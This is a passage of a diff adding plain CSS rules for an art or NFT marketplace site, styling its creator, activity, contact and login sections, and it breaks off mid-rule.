+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
+  position: absolute;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.2);
+  cursor: pointer;
+  top: 24px;
+  right: 24px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
+  color: red;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
+  display: inline-flex;
+  color: #FFFFFF;
+  margin: 18px 0;
+  transition: 0.3s;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
+  color: #019DEA;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 16px 20px;
+  border-radius: 8px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
+  color: #B7B7B7;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 600px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-5 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr {
+    overflow-x: scroll;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar {
+  width: 100%;
+  height: 0.1px;
+  background-color: #EEEEEE;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar-thumb {
+  background-color: #ACACAC;
+  border-radius: 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr:not(:last-child) {
+  margin: 0 0 24px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 32px;
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
+    width: 992px;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr {
+  display: flex;
+  align-items: center;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr {
+  margin: 0 24px 0 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
+  width: 105px;
+  border-radius: 100%;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .name {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .follow-text {
+  color: #B7B7B7;
+  margin: 4px 0 8px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action {
+  display: flex;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
+  padding: 6px 16px 6px 16px;
+  border-radius: 12px;
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+  transition: 0.2s;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
+  background-color: #019DEA;
+  color: #FFFFFF;
+  border: 1px solid transparent;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr {
+  display: flex;
+  align-items: center;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
+  margin: 0 16px 0 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
+  width: 120px;
+  border-radius: 16px;
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr {
+    overflow-x: scroll;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar {
+  width: 100%;
+  height: 0.1px;
+  background-color: #EEEEEE;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar-thumb {
+  background-color: #ACACAC;
+  border-radius: 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr:not(:last-child) {
+  margin: 0 0 24px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 32px;
+}
+
+@media (max-width: 991px) {
+  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
+    width: 992px;
+  }
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr {
+  display: flex;
+  align-items: center;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr {
+  margin: 0 24px 0 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
+  width: 105px;
+  border-radius: 100%;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .name {
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .follow-text {
+  color: #B7B7B7;
+  margin: 4px 0 8px 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action {
+  display: flex;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
+  padding: 6px 16px 6px 16px;
+  border-radius: 12px;
+  background-color: #019DEA;
+  color: #FFFFFF;
+  border: 1px solid transparent;
+  transition: 0.2s;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr {
+  display: flex;
+  align-items: center;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
+  margin: 0 16px 0 0;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
+  width: 120px;
+  border-radius: 16px;
+}
+
+.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .active {
+  display: block;
+  opacity: 1;
+}
+
+/*------------------------------------------
+        Single Creator End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Activity Start Here
+-------------------------------------------*/
+
+.activity-main {
+  margin: 128px 0;
+}
+
+.activity-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.activity-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+@media (max-width: 991px) {
+  .activity-main .container-fluid .row-custom {
+    flex-direction: column-reverse;
+  }
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 28px;
+}
+
+@media (max-width: 575px) {
+  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+@media (max-width: 420px) {
+  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
+    padding: 24px;
+  }
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity:not(:last-child) {
+  margin: 0 0 24px 0;
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
+  width: 120px;
+  height: 120px;
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 575px) {
+  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
+    margin: 0 0 24px 0;
+    width: 100%;
+    height: auto;
+  }
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
+  border-radius: 8px;
+  height: 100%;
+}
+
+@media (max-width: 575px) {
+  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
+    width: 100%;
+    height: auto;
+    border-radius: 16px;
+  }
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .name {
+  color: #FFFFFF;
+  display: inline-block;
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc {
+  color: #B7B7B7;
+  margin: 6px 0;
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc .primary {
+  display: inline;
+  color: #019DEA;
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .time {
+  color: #B7B7B7;
+}
+
+.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .btn-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
+  padding: 0 0 0 48px;
+  position: -webkit-sticky;
+  position: sticky;
+  top: 0;
+}
+
+@media (max-width: 991px) {
+  .activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
+    padding: 0 0 72px 0;
+  }
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .heading {
+  color: #FFFFFF;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+  margin: 12px 0 32px;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn {
+  margin-top: 24px;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn:not(:last-child) {
+  margin-right: 24px;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn .button {
+  padding: 6px 16px;
+  border-radius: 12px;
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+  transition: 0.2s;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-active {
+  background-color: #019DEA !important;
+}
+
+.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .clear-filter {
+  color: #019DEA;
+  cursor: pointer;
+}
+
+/*------------------------------------------
+            Activity End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Contact Start Here
+-------------------------------------------*/
+
+.contact-main {
+  margin: 128px 0;
+}
+
+.contact-main .container-fluid .row-contact {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .heading {
+  color: #FFFFFF;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .desc {
+  color: #B7B7B7;
+  margin: 16px 0 36px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main {
+  margin: 0;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
+  width: 50%;
+}
+
+@media (max-width: 575px) {
+  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
+    width: 100%;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
+    margin: 0 0 30px 0;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr .input {
+  width: 100%;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-otr .textarea {
+  height: 120px;
+  padding: 12px 24px;
+  width: 100%;
+  -webkit-appearance: none;
+     -moz-appearance: none;
+          appearance: none;
+  resize: none;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main {
+  display: flex;
+  align-items: center;
+  margin: 30px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select {
+  cursor: pointer;
+  display: inline-block;
+  position: relative;
+  width: 100%;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select:not(:last-child) {
+  margin-right: 24px;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-hidden {
+  display: none;
+  visibility: hidden;
+  padding-right: 10px;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled {
+  background-color: rgba(255, 255, 255, 0.05);
+  color: #FFFFFF;
+  padding: 12px 40px 12px 24px;
+  border-radius: 8px;
+  border: none;
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Montserrat-Bold";
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:after {
+  content: "";
+  width: 16px;
+  height: 14px;
+  position: absolute;
+  background-image: url(../img/arrow-drop-down.svg);
+  background-repeat: no-repeat;
+  background-position: center;
+  top: 18px;
+  right: 24px;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:active:after,
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled.active:after {
+  top: 18px;
+  border-color: transparent transparent #FFFFFF transparent;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options, #slect-main .select .select-options {
+  display: none;
+  position: absolute;
+  top: 130%;
+  right: 0;
+  width: 100%;
+  z-index: 999;
+  background-color: #222F45;
+  border-radius: 12px;
+  padding: 16px 0;
+  box-shadow: none;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li {
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Montserrat-Bold";
+  color: #FFFFFF;
+  border-radius: 12px;
+  padding: 0 24px 0 24px;
+  transition: 0.3s;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:not(:last-child),
+#slect-main .select .select-options li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:hover,
+#slect-main .select .select-options li:hover {
+  color: #019DEA;
+  background: transparent;
+  border-radius: 0;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li[rel=hide],
+#slect-main .select .select-options li[rel=hide] {
+  display: none;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
+  width: 50%;
+  margin: 30px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
+    width: 100%;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button {
+  padding: 13px 24px 13px 24px;
+  border-radius: 12px;
+  background-color: #019DEA;
+  color: #FFFFFF;
+  border: 1px solid transparent;
+  transition: 0.2s;
+  width: 100%;
+}
+
+.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button:hover {
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 32px 40px 40px 40px;
+}
+
+@media (max-width: 991px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
+    margin: 72px 0 0 0;
+  }
+}
+
+@media (max-width: 420px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
+    padding: 24px;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .heading {
+  color: #FFFFFF;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr {
+  margin: 36px 0 40px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
+  display: flex;
+  align-items: center;
+  margin: 0 0 24px 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+@media (max-width: 420px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
+  margin-right: 40px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 420px) {
+  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr {
+  display: flex;
+  align-items: center;
+  margin: 0 0 8px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  margin: 0 16px 0 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr .icon {
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .email-text {
+  color: #FFFFFF;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .linkk {
+  color: #B7B7B7;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr:not(:last-child) {
+  margin-right: 40px;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr {
+  display: flex;
+  align-items: center;
+  margin: 0 0 8px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  margin: 0 16px 0 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr .icon {
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .email-text {
+  color: #FFFFFF;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .linkk {
+  color: #B7B7B7;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .heading {
+  color: #FFFFFF;
+  margin: 0 0 8px 0;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li {
+  margin-top: 16;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li:not(:last-child) {
+  margin-right: 16px;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  transition: 0.3s;
+}
+
+.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a:hover {
+  background-color: #019DEA;
+}
+
+/*------------------------------------------
+            Contact End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+          Login Start Here
+-------------------------------------------*/
+
+.login-main {
+  margin: 128px 0;
+}
+
+.login-main .container-fluid .row-login {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.login-main .container-fluid .row-login .col-login-otr {
+  padding: 0 200px;
+}
+
+@media (max-width: 1400px) {
+  .login-main .container-fluid .row-login .col-login-otr {
+    padding: 0 48px;
+  }
+}
+
+@media (max-width: 991px) {
+  .login-main .container-fluid .row-login .col-login-otr {
+    padding: 0 15px;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .wrapper {
+  text-align: center;
+  margin: 0 0 72px 0;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .wrapper .desc {
+  color: #B7B7B7;
+  margin: 16px 0 0 0;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 48px 64px 56px 64px;
+}
+
+@media (max-width: 575px) {
+  .login-main .container-fluid .row-login .col-login-otr .col-login-inr {
+    padding: 24px;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content {
+  text-align: center;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .text {
+  color: #FFFFFF;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
+  display: flex;
+  align-items: center;
+  margin: 32px 0;
+}
+
+@media (max-width: 575px) {
+  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
+    flex-direction: column;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 9px;
+  border-radius: 16px;
+  width: 100%;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:focus {
+  box-shadow: none;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .icon {
+  margin: 0 12px 0 0;
+  color: #019DEA;
+  font-size: 24px;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .text {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
+    margin: 0 0 30px 0;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr:not(:last-child) {
+  margin: 32px 0 30px 0;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr .input {
+  width: 100%;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 30px 0;
+}
+
+@media (max-width: 420px) {
